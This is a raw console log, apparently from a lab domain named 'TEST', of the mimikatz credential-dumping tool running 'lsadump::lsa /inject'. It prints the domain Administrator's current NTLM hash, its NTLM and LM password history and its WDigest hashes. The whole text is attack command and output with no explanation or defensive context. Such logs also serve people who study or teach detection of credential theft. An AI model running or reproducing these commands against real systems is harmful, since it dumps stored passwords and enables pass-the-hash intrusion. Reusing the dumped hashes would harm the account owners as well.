 mimikatz #
mimikatz # lsadump::lsa /inject
Domain : TEST / S-1-5-21-1528753600-3951244198-520479113
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 3b1da22b1973c0bb86d4a9b6a9ae65f6
LM :
Hash NTLM: 3b1da22b1973c0bb86d4a9b6a9ae65f6
ntlm- 0: 3b1da22b1973c0bb86d4a9b6a9ae65f6
ntlm- 1: 18edd0cc3227be3bf61ce198835a1d97
ntlm- 2: c703941f8ce69a643264ac6f87955b2b
ntlm- 3: 2bc31ee9ab29514308035203e98a727c
lm - 0: e0546185be6cf0c07190a773f22dc0b6
lm - 1: cec46c5d33273365357b7f52998e8072
lm - 2: 1598998bdd6ee1238141deed42962fab
* WDigest
01 81391919176b0f99b91ef3b97e595d6d
02 e013fcb855a5de2a103733d8e706cb1d
03 6070d44d450d7bc35b408e4baa000177
04 81391919176b0f99b91ef3b97e595d6d
05 264bbbd9b6bb019a28adf4b5b3d6a4fc
06 9170df14b7a32bee1ddf066074816e51
07